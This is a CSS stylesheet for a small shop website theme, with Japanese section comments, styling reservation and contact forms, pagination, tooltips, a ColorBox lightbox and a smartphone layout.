.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
